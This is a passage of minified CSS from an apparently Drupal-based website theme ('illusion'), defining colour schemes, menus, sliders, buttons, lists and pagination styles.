0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.vc_child:after{content:"";height:100%;display:inline-block;vertical-align:middle;}.boxed_layout{width:1250px;margin:0 auto;}a,a:not([class*="_hover"]):hover,.main_menu .current > a,.main_menu li:hover > a,.main_menu > .current_click > a,.sub_menu .current_click > a,blockquote.type_2:before,.thumbnails_container > ul > .active article > p,.thumbnails_container > ul > li:hover article > p,blockquote.type_2 > p:last-of-type:after,.main_menu li:hover > a i[class|="icon"],a:not([class*="_hover"]):hover [class*="icon_wrap"][class*="color_"],a:not([class*="_hover"]):hover [class|="icon"][class*="color_"],.categories_list li:hover > a,.categories_list li:hover > a > *,.color_scheme,.color_scheme_hover:hover,.color_scheme_hover:hover [class*="color_"],.dropdown_2_container.login:hover > [class*="icon_wrap_"] > [class|="icon"]{color:#41bedd;}mark,#open_switcher,.bg_color_blue,.tabs_nav .active a,.owl-pagination > .active,.bg_color_blue_hover:hover,.p_table.bg_color_blue_hover.active,[class*="icon_wrap_"].animation_fill.color_scheme:before{background:#41bedd;}.translucent_bg_color_scheme,.translucent_bg_color_scheme.image_fixed:before{background-color:rgba(65,190,221,0.7);}.tabs_nav .active a,.accordion_item.active,.owl-pagination > .active,.p_table.bg_color_blue_hover:hover,.p_table.bg_color_blue_hover.active,.dropdown .sub_menu,.color_scheme_hover:not(.color_light):hover,.color_scheme_hover:hover [class*="color_"],.dropdown_2_container.login:hover > [class*="icon_wrap_"]{border-color:#41bedd;}.dropdown_2_container.login .dropdown_2:before{border-bottom-color:#41bedd;}.dropdown_2_container.login .dropdown_2{border-top-color:#41bedd;}.tabs_nav .active + li a{border-left-color:#41bedd;}.main_menu > li > a:after{background:#3fb8d6;}.color_default{color:#606366;}.color_black,.color_black_hover:hover{color:#000;}.color_grey_light,.accordion_item:not(.active) dt [class*="icon_wrap"]{color:#bdc3c7;}.color_grey_light_2{color:#d1d5d8;}.color_grey_light_3{color:#ecf0f1;}.color_grey_light_4{color:#cbd0d4;}.color_grey_light_5{color:#bfc4c8;}.color_grey,.tweet_time a{color:#899096;}mark,.color_light,.social_icons a:hover,.tabs_nav .active a,.checkout_video:hover *,.paginations .active a,.color_light_hover:hover,.paginations li a:hover,.step:hover .step_counter,.link_container:hover [class*="icon_wrap_"],.p_table:hover > *:not([class*="button_type"]),.p_table.active > *:not([class*="button_type"]),.steps_nav li .animation_fill.type_2,[class*="button_type_"].transparent:not(.color_light):hover,[class*="button_type_"]:not(.transparent),.animation_fill[class*="color_"]:hover,.item_services h6:hover .animation_fill{color:#fff;}.color_light,.p_table:hover .pt_icon,.p_table.active .pt_icon,.p_table:hover [class*="button_type"],.p_table.active [class*="button_type"],.link_container:hover [class*="icon_wrap_"]{border-color:#fff;}.color_light_2{color:#f7f9f9;}.color_dark,.tweet_text a:hover,.color_dark_hover:hover,.select_list li:hover,[class*="button_type_"].color_dark,.breadcrumbs li a.color_default:hover{color:#34383d;}.breadcrumbs li a.color_default:hover{border-color:#34383d;}[class*="button_type_"].color_dark,.accordion_item:not(.active) dt [class*="icon_wrap"]{border-color:#bdc3c7;}.translucent_bg_color_dark,.translucent_bg_color_dark.image_fixed:before{background:rgba(0,0,0,0.7);}.color_grey_light[class*="icon_wrap"]{border-color:#d2d6d9;}.checkout_video:hover .video_button i[class|="icon"],.color_purple,.step:hover h3,blockquote.type_3:before,blockquote.type_3 > p:last-of-type:after,.color_purple_hover:hover,.category_link:hover .category_title,.color_purple [class*="icon_wrap_"],[class*="button_type_"]:not(.transparent).color_purple:hover{color:#4e4ca0;}.border_color_purple,.paginations .active a,.paginations .active:last-child a,.paginations li a:hover,.paginations li:last-child a:hover,.step:hover .step_counter,[class*="icon_wrap_"].color_purple,.color_purple [class*="icon_wrap_"],[class*="button_type"].color_purple,.bg_color_purple_hover:hover,.p_table.bg_color_purple_hover:hover,.p_table.bg_color_purple_hover.active,[class*="icon_wrap_"].color_purple_hover:hover,[class*="button_type"].color_purple_hover:not(.color_light):hover{border-color:#4e4ca0;}.paginations .active + li a,.paginations li:hover + li a{border-left-color:#4e4ca0;}.bg_color_purple,.paginations .active a,.paginations li a:hover,.step:hover .step_counter,.title_counter_type:before,.bg_color_purple_hover:hover,.animation_fill.color_purple:before,.p_table.bg_color_purple_hover.active,[class*="button_type_"].transparent.color_purple:hover,[class*="button_type_"].color_purple:not(.transparent){background:#4e4ca0;}.translucent_bg_purple,.translucent_bg_purple.image_fixed:before{background-color:rgba(78,76,160,0.7);}.color_pink,.color_pink_hover:hover,.color_pink_hover:hover [class*="color_"],[class*="button_type_"].color_pink:not(.transparent):hover,.dropdown_2_container.shoppingcart:hover > [class*="icon_wrap_"] > [class|="icon"]{color:#a255c4;}.border_color_pink,[class*="icon_wrap_"].color_pink,.color_pink_hover:hover [class*="icon_wrap_"],[class*="button_type_"].color_pink,.p_table.bg_color_pink_hover:hover,.p_table.bg_color_pink_hover.active,[class*="button_type_"].color_pink_hover:not(.color_light):hover,[class*="icon_wrap_"].color_pink_hover:hover,.dropdown_2_container.shoppingcart:hover > [class*="icon_wrap_"]{border-color:#a255c4;}.dropdown_2_container.shoppingcart .dropdown_2:before{border-bottom-color:#a255c4;}.dropdown_2_container.shoppingcart .dropdown_2{border-top-color:#a255c4;}.bg_color_pink,.ui-slider-range,.bg_color_pink_hover:hover,.p_table.bg_color_pink_hover.active,.animation_fill.color_pink:before,[class*="button_type_"].transparent.color_pink:hover,[class*="button_type_"].color_pink:not(.transparent){background:#a255c4;}.color_green,.color_green_hover:hover,[class*="button_type_"].color_green_hover:hover,[class*="button_type_"].color_green:not(.transparent):hover{color:#2ecc71;}.select_button_left,input:not([type="submit"]).success,[class*="button_type_"].color_green_hover:hover,[class*="button_type_"].color_green{border-color:#2ecc71;}.bg_color_green,[class*="button_type_"].color_green.transparent:hover,[class*="button_type_"].color_green:not(.transparent){background:#2ecc71;}.translucent_bg_green,.translucent_bg_green.image_fixed:before{background-color:rgba(39,174,96,0.7);}.bg_color_dark_green{background:#00a847;}.color_blue,.color_blue_hover:hover,[class*="button_type_"].color_blue:not(.transparent):hover{color:#55c0db;}.main_menu > li > a,#menu_button.color_blue,[class*="icon_wrap_"].color_blue,[class*="button_type_"].color_blue,[class*="icon_wrap_"].color_blue_hover:hover,[class*="button_type_"].color_blue_hover:hover{border-color:#55c0db;}[class*="button_type_"].transparent.color_blue:hover,[class*="button_type_"].color_blue:not(.transparent),.animation_fill.color_blue:before{background:#55c0db;}.color_red,.required:after,.required_l:before,.color_red_hover:hover,.color_red_hover:hover [class*="color_"],[class*="button_type_"].color_red:not(.transparent):hover{color:#e74c3c;}.bg_color_red,[class*="button_type_"].transparent.color_red:hover,[class*="button_type_"].color_red:not(.transparent){background:#e74c3c;}input:not([type="submit"]).error,[class*="button_type_"].color_red,.blog_side_button[class*="border_"]:hover{border-color:#e74c3c;}.translucent_bg_red,.translucent_bg_red.image_fixed:before{background-color:rgba(231,76,60,0.9);}.color_yellow,[class*="button_type_"].color_yellow:not(.transparent):hover{color:#f1c40f;}.color_light_green{color:#27ae60;}[class*="button_type_"].color_yellow,.p_table.bg_color_yellow_hover:hover,.p_table.bg_color_yellow_hover.active{border-color:#f1c40f;}.bg_color_yellow,.bg_color_yellow_hover:hover,.p_table.bg_color_yellow_hover.active,[class*="button_type_"].color_yellow:not(.transparent),[class*="button_type_"].color_yellow.transparent:hover{background:#f1c40f;}.color_dark_blue{color:#3498db;}.bg_color_dark_blue{background:#3498db;}.bg_color_dark{background:#161618;}input:not([type="submit"]).info{border-color:#3498db;}.translucent_bg_orange,.translucent_bg_orange.image_fixed:before{background-color:rgba(219,175,0,0.7);}.color_orange{color:#e67e22;}input:not([type="submit"]).warning{border-color:#e67e22;}.bg_light,[class*="button_type_"].transparent.color_light:hover,.p_table:hover [class*="button_type"],.p_table.active [class*="button_type"]{background:#fff;}.bg_light_2,.sub_menu li:hover > a,.sub_menu .current > a,table:not(.table_type_9) tr:hover,.categories_list ul a:hover,.sub_menu .current_click > a{background:#f7f9f9;}.bg_light_3,.category_link:hover .category_title,.thumbnails_container > ul > .active,.thumbnails_container > ul > li:hover{background:#ecf0f1;}.bg_light_4{background:#e3e7e9;}.facebook:hover,.facebook_static_color{background:#39599f;border-color:#39599f;}.twitter:hover,.twitter_static_color{background:#40bff5;border-color:#40bff5;}.googleplus:hover,.googleplus_static_color{background:#eb5b4c;border-color:#eb5b4c;}.pinterest:hover,.pinterest_static_color{background:#b8242a;border-color:#b8242a;}.dribbble:hover,.dribbble_static_color{background:#e65992;border-color:#e65992;}.flickr:hover,.flickr_static_color{background:#ff1981;border-color:#ff1981;}.youtube:hover,.youtube_static_color{background:#cd322c;border-color:#cd322c;}.vimeo:hover,.vimeo_static_color{background:#44bbff;border-color:#44bbff;}.instagram:hover,.instagram_static_color{background:#a47a5e;border-color:#a47a5e;}.linkedin:hover{background:#328dd3;border-color:#328dd3;}.facebook_color:hover *{color:#39599f !important;}.twitter_color:hover *{color:#40bff5 !important;}.googleplus_color:hover *{color:#eb5b4c !important;}.pinterest_color:hover *{color:#b8242a !important;}.label.color_scheme{background:#e6f7fb;}.label.color_pink{background:#f6eef9;}.rss{background:#e67e22;border-color:#e67e22;}body{font:400 16px/1.5em "Lato","sans-serif";color:#606366;overflow-x:hidden;background:#2c2b44;background-attachment:fixed;}.tr_delay,a:not([class*="tr_all"]){-webkit-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;-moz-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;-o-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;}.tr_delay:hover,a:not(.tr_all):hover{-webkit-transition:color .1s ease,background-color .1s ease,border-color .1s ease;-moz-transition:color .1s ease,background-color .1s ease,border-color .1s ease;-o-transition:color .1s ease,background-color .1s ease,border-color .1s ease;transition:color .1s ease,background-color .1s ease,border-color .1s ease;}.tr_inherit{-webkit-transition:inherit;-moz-transition:inherit;-o-transition:inherit;transition:inherit;}h1,.pt_price,#countdown dt{font-size:1.75em;font-weight:bold !important;}h2,.first_letter_1 > .fl,.item_statistic dt{font-size:3em;}h3,.day_of_the_month,#countdown.type_2 dt{font-size:2.25em;}h4{font-size:1.375em;}h5{font-size:1.25em;}h6,.fs_large{font-size:1em;}h1,h2,h3,h4,h5,h6,.pt_price,.item_statistic dt,#countdown dt,.article_stats,.lh_ex_small,.clients.brands .owl-controls{line-height:1em;}.fs_middle,.p_table:hover .pt_title:not(.pt_time),.p_table.active .pt_title:not(.pt_time){font-size:1.875em;}.mega_menu_container p{padding-left:20px;}blockquote{padding:24px 25px 22px 50px;word-break:break-all;line-height:1.42em;}blockquote.type_2{background:#ecf0f1;}blockquote.type_2:after{content:"";width:0;height:0;border-left:11px solid transparent;border-top:8px solid #ecf0f1;border-right:11px solid transparent;position:absolute;left:24px;bottom:-8px;}blockquote:before,blockquote > p:last-of-type:after{font-size:50px;font-weight:bold;opacity:.5;}blockquote:before{content:open-quote;position:absolute;left:19px;top:33px;}blockquote > p:last-of-type:after{content:close-quote;display:inline-block;line-height:0;height:0;vertical-align:-27px;margin-left:12px;}.first_letter_1 > .fl{margin:12px 10px 0 0;}.first_letter_2 > .fl{font-size:1.5em;border-width:1px;border-style:solid;width:40px;height:40px;padding-top:7px;margin:6px 10px 0 0;}.title_counter_type{padding:12px 20px 14px 70px;font-size:1.5em;position:relative;}.title_counter_type:before{content:counter(counter);font-style:italic;color:#fff;position:absolute;left:0;padding:12px 0;height:100%;width:50px;text-align:center;top:0;}.static_head_title_1{font-size:3.25em;}.bn_title{padding:3px 21px 3px;width:11.09%;}.title_size_1{font-size:2.625em;}[role="banner"]{padding-top:3px;width:inherit;z-index:150;}[role="banner"] .container > a:only-child{margin:35px 0;}.sticky_menu [role="banner"]{border-bottom-color:transparent;border-bottom-style:solid;}.gradient_line{display:block;width:100%;position:absolute;top:0;}.header_top_part{padding:6px 0 8px;}[role="banner"] [class*="_part"]{width:inherit;}.header_bottom_part.fixed,.sticky_part.fixed{position:fixed;top:0;-webkit-backface-visibility:hidden;}.header_bottom_part.type_2{padding:30px 0;}.header_bottom_part.type_3{padding:22px 0;}.sticky_part:after,.header_bottom_part:not([class*="type_"]):after,.header_bottom_part.type_3.sticky:after{content:"";display:block;position:absolute;height:3px;width:100%;bottom:-3px;left:0;background:url(/sites/all/themes/illusion/images/shadow.png) repeat-x;}.sticky_part.shadow_light:not(.fixed):after{opacity:.5;}.main_menu > li > a{display:block;padding:19px 10px 20px;}.main_menu.type_2 > li > a{padding-top:15px;padding-bottom:16px;}.main_menu.type_2 > li:first-child > a{padding-left:0;}.main_menu.type_2 > li > a:after{display:none;}.main_menu > li > a:after{content:"";display:block;height:2px;width:100%;position:absolute;opacity:0;left:0;bottom:-2px;-webkit-transition:opacity 1.1s ease;-moz-transition:opacity 1.1s ease;-o-transition:opacity 1.1s ease;transition:opacity 1.1s ease;}.main_menu > li:hover > a:after,.main_menu > .current > a:after{opacity:1;-webkit-transition:opacity .1s ease;-moz-transition:opacity .1s ease;-o-transition:opacity .1s ease;transition:opacity .1s ease;}.main_menu > li > ul{top:100%;margin-top:2px;}.main_menu.type_2 > li > ul{margin-top:0;}.mega_menu_container,.mega_menu_container .container3d .sub_menu{position:absolute;top:100%;padding:21px 20px;-webkit-transform:translateY(55px);-moz-transform:translateY(55px);-o-transform:translateY(55px);-ms-transform:translateY(55px);transform:translateY(55px);opacity:0;visibility:hidden;}.mega_menu_container .container3d .sub_menu{padding:0;top:-1px;}.sub_menu.relative,.container_zoom_image{z-index:0;}.sub_menu:not(.relative){border-left:1px solid #f7f7f7;border-right:1px solid #f7f7f7;border-bottom:1px solid #f7f7f7;min-width:127px;position:absolute;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);-o-box-shadow:0 1px 1px rgba(0,0,0,0.05);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);-webkit-transform:rotate3d(1,0,0,-90deg);-moz-transform:rotate3d(1,0,0,-90deg);-o-transform:rotate3d(1,0,0,-90deg);-ms-transform:rotate3d(1,0,0,-90deg);transform:rotate3d(1,0,0,-90deg);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;-o-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;}.sub_menu a{padding:9px 18px;white-space:nowrap;}.sub_menu .container3d > a{padding-right:36px;}.sub_menu .sub_menu{left:100%;top:0;margin-left:1px;-webkit-transform:rotate3d(0,1,0,90deg);-moz-transform:rotate3d(0,1,0,90deg);-o-transform:rotate3d(0,1,0,90deg);-ms-transform:rotate3d(0,1,0,90deg);transform:rotate3d(0,1,0,90deg);}.main_menu li:hover > .sub_menu,.dropdown:hover .sub_menu{-webkit-transform:rotate3d(0,0,0,0deg);-moz-transform:rotate3d(0,0,0,0deg);-o-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg);}.ie9 .sub_menu:not(.relative){visibility:hidden;}doesnotexist:-o-prefocus,.sub_menu:not(.relative){visibility:hidden;}doesnotexist:-o-prefocus,.main_menu li:hover > .sub_menu,.dropdown:hover .sub_menu{visibility:visible;}.ie9 .main_menu li:hover > .sub_menu,.ie9 .dropdown:hover .sub_menu{visibility:visible;}.main_menu *,.tooltip,.tooltip_type_2,.item_services h6,.steps_nav li [class*="icon_wrap"],.animation_fill{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;}.dropdown a img{margin-top:6px;}.dropdown > a{padding:6px 10px;display:block;z-index:1;}.dropdown .sub_menu a{padding:5.5px 10px;}.dropdown{z-index:15;margin-left:-3px;}.dropdown:last-child > a{padding-right:0;}.dropdown .sub_menu{min-width:100px;width:100%;border-top-width:2px;border-top-style:solid;}.language{color:#bdc3c7;float:right;margin-left:10px;cursor:pointer;}.language span{border-left:1px solid #bdc3c7;padding-left:10px;}.language span i{line-height:27px;margin-left:5px;}.switch_language .block-locale{background:none repeat scroll 0 0 #fff;border:1px solid #f2f2f2;display:none;position:absolute !important;right:0;top:36px;z-index:99999;border-top:2px solid #41bedd;}.switch_language .block-locale .language-switcher-locale-url{margin:0;}.switch_language .block-locale .language-switcher-locale-url li{border-bottom:1px solid #f2f2f2;padding:5px 20px;}.switch_language .block-locale .language-switcher-locale-url li:hover,.switch_language .block-locale .language-switcher-locale-url li.active{background:none repeat scroll 0 0 #f7f9f9;}.language-switcher-locale-url li a{font-size:14px;color:#bdc3c7;display:block;text-align:left;}.language-switcher-locale-url li img{vertical-align:middle;}.language-switcher-locale-url li.active a,.language-switcher-locale-url li:hover a{color:#41bedd;}.header_top_part .container{position:relative;}.r_slider{width:100%;position:relative;}[class*="ios_nav_"],.ls-nav-prev,.ls-nav-next{position:absolute;}[class*="ios_nav_"],.flexslider .flex-direction-nav a,.simple_slideshow .flex-direction-nav a,.tp-rightarrow.default,.tp-leftarrow.default,[class*="ls-nav-"]{width:50px;height:50px;cursor:pointer;background:url(/sites/all/themes/illusion/images/prevnext.png) no-repeat 0 1px;opacity:.5;top:50% !important;margin-top:-25px !important;}.tp-rightarrow,.simple_slideshow .flex-next,.ios_nav_next,.flexslider .flex-next{background-position:1px -47px !important;}.ls-nav-prev{background-position:0 2px !important;}.ls-nav-next{background-position:3px -46px !important;}.tp-leftarrow:hover,.tp-rightarrow:hover,[class*="ios_nav_"]:hover,.jackbox[data-group]:hover,.popup_wrap [class*="icon_wrap"]:hover,.simple_slideshow .flex-direction-nav a:hover,.flexslider .flex-direction-nav a:hover,.ls-nav-prev:hover,.ls-nav-next:hover{background-color:rgba(255,255,255,0.2);opacity:1;}.caption iframe{-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-o-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-ms-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);box-shadow:0 0 18px 0 rgba(0,0,0,0.25);}.simple_slideshow .flex-next{right:20px;}.simple_slideshow .flex-prev{left:20px;}[class*="col-"]:not(.snormal_size) .simple_slideshow .flex-direction-nav a,.blog_isotope_item .simple_slideshow .flex-direction-nav a{width:36px;height:36px;margin-top:-18px !important;background-size:100% 200%;}[class*="col-"] .simple_slideshow .flex-prev,.blog_isotope_item .simple_slideshow .flex-prev{background-position:0 2px;}[class*="col-"] .simple_slideshow .flex-next,.blog_isotope_item .simple_slideshow .flex-next{background-position:2px 90% !important;}.slider_title_1{font-size:9.375em;line-height:.75em;}.slider_title_2{font-size:4.5em;}.slider_title_3{font-size:5em;}.iosslider{position:relative;padding-bottom:26.5%;overflow:hidden;width:100%;height:0;}.iosslider .slider{width:100%;height:100%;}.iosslider .slider .slide{float:left;width:100%;}.iosslider .slider .slide img{max-width:none;width:100%;height:auto;}.iosslider .slider .slide [class^="item"]{position:absolute;left:50%;}.iosslider .slider .slide .item{margin-left:115px;top:17.95%;}.iosslider .slider .slide .item_2{left:0;top:14.73%;width:100%;}.iosslider .slider .slide .item_3{margin-left:-588px;top:14.73%;}.flex_container{width:74.35%;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.thumbnails_container{width:25.64%;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.flexslider .slides > li > iframe{width:100%;}.flexslider .flex-direction-nav a{top:auto !important;bottom:20px;margin-top:0 !important;}.flexslider .flex-next{right:20px !important;}.flexslider .flex-prev{right:80px !important;left:auto !important;}#layerslider_video [class^="ls-nav-"]{top:50% !important;margin-top:-25px !important;background-image:url(/sites/all/themes/illusion/images/prevnext.png);}.tabs_nav li:first-child a{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs_nav li:last-child a{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs_nav a{padding:9px 20px 10px;}.tabs_nav.type_2 a{padding:5px 28px;}.tabs_nav.type_3 a{padding-left:14px;padding-right:14px;}.tabs_nav a,.border_grey,.accordion_item,.ui-slider{border:1px solid #bdc3c7;}.tabs_nav li:not(:last-child) a{border-right:none;}.accordion_item dt{padding:9px 50px 10px 19px;cursor:pointer;}.accordion_item dd{padding:7px 20px 23px;}.accordion_item dt [class*="icon_wrap"]{position:absolute;right:19px;top:50%;margin-top:-11px;font-size:16px;}.brands_carousel .owl-item{padding:0 15px;}[class*="fp_nav_"]{position:absolute;top:38.5%;}.ios_nav_prev,.lp_nav_prev,.c_nav_prev.nav_type_3,.fp_nav_prev,.pc_nav_prev,.rp_nav_prev,.extended.simple_slideshow .flex-prev{left:30px;}.ios_nav_next,.lp_nav_next,.c_nav_next.nav_type_3,.fp_nav_next,.pc_nav_next,.rp_nav_next,.extended.simple_slideshow .flex-next{right:30px;}.owl-pagination > div{width:12px;height:12px;border:1px solid rgba(255,255,255,0.5);float:left;}.owl-pagination > div:not(:last-child){margin-right:8px;}.bg_light_2 .owl-pagination > div:not(.active),.clients.brands:not(.with_video) .owl-pagination > div:not(.active){border-color:#bfc4c8;}[class*="pc_nav_"],[class*="rp_nav"],[class*="fproducts_nav_"]:not(.fn_type_2),[class*="ln_nav_"],[class*="fp_nav_"].nav_type_2,[class*="lp_nav_"]{position:absolute;top:50%;margin-top:-18px;}[class*="c_nav_"].nav_type_2{position:absolute;top:38px;}[class*="c_nav_"].nav_type_3{position:absolute;top:50%;margin-top:20px;}.twc_prev,.twc_next{position:absolute;top:50%;margin-top:-12px;}.twc_prev{left:0;}.twc_next{right:0;}.related_projects .owl-item,.wfilter_carousel .owl-item{padding-bottom:75px;}[class*="rp_nav"]{margin-top:-47px;}[class*="fproducts_nav_"]:not(.fn_type_2){margin-top:-90px;}[class*="ln_nav_"]{top:78px;}.fproducts_nav_prev,.ln_nav_prev{left:-50px;}.fproducts_nav_next,.ln_nav_next{right:-50px;}.c_nav_prev.nav_type_2{left:-54px;}.c_nav_next.nav_type_2{right:-54px;}.boxed_layout .fproducts_nav_prev,.boxed_layout .ln_nav_prev{left:-35px;}.boxed_layout .fproducts_nav_next,.boxed_layout .ln_nav_next{right:-35px;}.boxed_layout .c_nav_next.nav_type_2{right:-32px;}.boxed_layout .c_nav_prev.nav_type_2{left:-32px;}.featured_products .owl-item{padding-bottom:1px;}.thumbnails_carousel{width:80px;}[class*="fp_nav_"].nav_type_2{margin-top:15px;}#breaking_news{width:87.03%;margin-top:3px;}.photo_carousel img{min-width:100%;}.single{padding:0 34px;}.tweet_list li{padding-left:35px;}.single .tweet_list li{padding-left:0;}.tweet_list li > [class*="icon_wrap_"]{position:absolute;left:0;top:4px;}.hr_list > li{float:left;}.m_left_0,.hr_list > li:first-child{margin-left:0;}.hr_list > li:last-child{margin-right:0;}.hr_list:after,.clearfix:after,.clients.brands .owl-pagination:after{content:"";display:block;clear:both;width:100%;}.vr_list li:not(:first-child),.select_list li:not(:first-child){border-top:1px solid #ecf0f1;}.vr_list:not(.sub_menu) li{padding:9px 5px 9px 35px;}.social_icons{padding-top:2px;}.breadcrumbs{margin-top:4px;}.breadcrumbs li a,.project_description h4 a,.project_description .category a{border-bottom:1px solid transparent;}.breadcrumbs li a:hover,.project_description h4 a:hover,.project_description .category a:hover{color:#fff;border-color:#fff;}.dotted_list li:not(:last-child):after{content:".";font-size:25px;position:absolute;display:block;width:3px;height:3px;line-height:0;right:-10px;top:50%;margin-top:-8px;}.dotted_list.type_2 li:not(:last-child):after{right:-17px;}.vr_list_type_2 li,.vr_list_type_4 li a{padding-left:28px;}.vr_list_type_2 li [class*="icon_wrap"],.vr_list_type_4 li a [class*="icon_wrap"]{margin:4px 0 0 -28px;}.vr_list_type_2 li > [class|="icon"]{margin-left:-28px;}.vr_list_type_3 li:before{content:counter(counter) ".";display:inline-block;margin-right:3px;}.vr_list_type_5 li{padding-left:37px;}.vr_list_type_5 li .icon_wrap_size_1{margin-left:-37px;margin-top:2px;}.vr_list_type_5 li [class*="button_type_"]{margin-left:-37px;}.paginations li a{width:39px;height:35px;line-height:32px;display:block;border-top:1px solid #bdc3c7;border-bottom:1px solid #bdc3c7;border-left:1px solid #bdc3c7;}.paginations li:last-child a{border-right:1px solid #bdc3c7;}.steps_nav li .container3d{width:140px;height:140px;}.steps_nav li [class*="icon_wrap"]{position:absolute;}.step_counter:before,.steps_nav li .step_num:before{content:counter(counter);font-style:italic;font-weight:300;display:inline-block;}.steps_nav li .step_num:before{font-size:1.36em;margin-top:-10px;}.steps_nav .active .step_num,.steps_nav li [class*="icon_wrap"]:not(.step_num){-webkit-transform:rotate3d(1,0,0,180deg);-moz-transform:rotate3d(1,0,0,180deg);-o-transform:rotate3d(1,0,0,180deg);-ms-transform:rotate3d(1,0,0,180deg);transform:rotate3d(1,0,0,180deg);}.steps_nav .active [class*="icon_wrap"]:not(.step_num){-webkit-transform:rotate3d(1,0,0,0deg);-moz-transform:rotate3d(1,0,0,0deg);-o-transform:rotate3d(1,0,0,0deg);-ms-transform:rotate3d(1,0,0,0deg);transform:rotate3d(1,0,0,0deg);}.steps_nav li:not(:last-child):after{content:"";display:block;width:22px;height:40px;position:absolute;right:-42px;top:50%;margin-top:-20px;background:url(/sites/all/themes/illusion/images/icon-right.png) no-repeat;}.sitemap_list ul{padding-left:30px;}.flickr_list{margin:0 -7.5px;}.flickr_list li,#dribbble_feed li{margin:0 7.5px 15px;}.flickr_list img{width:80px;height:80px;}.stripe_list li:not(:last-child){position:relative;margin-right:19px;}.stripe_list li:not(:last-child)::after{content:"";display:block;width:1px;height:11px;background:#c7cccf;position:absolute;top:50%;margin-top:-4px;right:-10px;}.contact_info_list{padding-top:6px;}.added_items_list{padding:20px 0 0 2px;}.added_items_list li{padding-right:35px;}.added_items_list li > [class|="icon"]{cursor:pointer;position:absolute;right:0px;top:-5px;display:block;width:16px;height:16px;}.added_items_list.type_2{margin-top:-17px;}.added_items_list.type_2 li{padding:17px 10px 17px 0;}.added_items_list.type_2 li > [class|="icon"]{top:15px;}.fp_item .rating_list{margin-top:-5px;}.rating_list li:not(:last-child){margin-right:2px;}.rating_list li{width:15px;height:15px;cursor:pointer;}.rating_list li > [class|="icon"]{position:absolute;left:0;}.categories_list li:not(:first-child) > a,.categories_list ul{border-top:1px solid #ecf0f1;}.categories_list{margin-top:-6px;}.categories_list li a{padding:5px 0 7px;}.categories_list ul a{padding:4px 0 6px 28px;}.categories_list ul ul a{padding-left:43px;}.helper-list{height:0;overflow:hidden;}.news_list > li:first-child{padding-top:0;}.news_list > li{padding:20px 0 20px 20px;}.thumbnails_container{padding:10px 0;}.thumbnails_container > ul > li{padding:20px 15px 20px 20px;cursor:pointer;}.search_buttons{width:40px;height:40px;}.search_buttons > button{position:absolute;top:0;left:0;}.search_buttons > .active{z-index:1;}[class*="button_type"]{border-width:1px;border-style:solid;padding-left:29px;padding-right:29px;backface-visibility:hidden;}.button_type_1{padding-top:2px;padding-bottom:2px;}.button_type_2{padding-top:4px;padding-bottom:5px;}.button_type_3{padding-top:10px;padding-bottom:9px;}.button_type_4{padding-top:19px;padding-bottom:20px;}.button_type_5{min-height:40px;padding:7px 18px 7px;}.button_type_6{padding:2px 10px;height:40px;min-width:40px;}.button_type_7{padding:2px 10px;height:45px;}[class*="button_type"]:not(.transparent):hover,[class*="select_button_"]:hover,.checkout_video:hover .video_button{background:transparent;}.popup_buttons{position:absolute;top:50%;left:50%;z-index:3;opacity:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}#back_to_top{position:fixed;top:59.6%;z-index:5;}#open_side_menu{position:fixed;top:30px;right:-40px;cursor:pointer;z-index:25;opacity:0;}.side_main_menu > li > ul,.side_main_menu > li > ul ul{padding-left:10px;}#menu_button{width:50px;height:40px;border-width:1px;border-style:solid;font-size:30px;}[class*="page_button"],.mini_side_offset{padding-left:18px;padding-right:18px;}.tags_list [class*="button_type"]{padding-left:10px;padding-right:10px;}.blog_side_button{height:70px;width:70px;}.blog_side_button [class|="icon"]{font-size:30px;}.calendar_nav{padding:8px 0 7px;}.calendar_nav [data-calendar-nav]{position:absolute;top:50%;margin-top:-9px;}[data-calendar-nav="prev"]{left:10px;}[data-calendar-nav="next"]{right:10px;}#back_to_top [class|="icon"]{margin-top:-3px;}.color_button{border:1px solid #bec3c7;width:30px;height:30px;padding:3px;background-clip:content-box;}.color_button:hover{border-color:#363a3f;}.quantity > button{width:29px;height:33px;}.open_product{position:relative;margin:-50px 10px 0 0;z-index:110;width:40px;height:40px;border-color:#575a5f;line-height:40px;opacity:.5;}.open_product i[class|="icon"]{color:#575a5e;font-size:1.9em;display:inline-block;margin:-3px 0 0 -2px;}.open_product:hover{opacity:.7;background:rgba(52,56,61,0.2) !important;}[class*="select_button_"]{padding:10px 15px 9px;min-width:214px;border-style:solid;-webkit-transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;-moz-transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;}.select_button_left{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;border-width:1px 0px 1px 1px;}.select_button_right{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;border-width:1px 1px 1px 